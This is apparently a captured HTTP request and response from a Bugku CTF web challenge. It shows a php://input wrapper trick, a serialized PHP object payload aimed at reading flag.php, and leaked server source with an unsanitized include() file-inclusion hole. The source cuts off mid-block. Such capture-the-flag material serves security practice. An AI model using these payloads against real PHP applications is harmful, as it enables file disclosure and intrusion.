 Raw Params Headers Hex
GET
/test1/?txt=php://input&file=hint.php&password=O:4:%22Flag%22:1:{s:4:%22f
ile%22;s:8:%22flag.php%22;} HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
welcome to the bugkuctf
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 01 Jul 2019 18:23:50 GMT
Content-Type: text/html
Connection: close
Content-Length: 378
hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";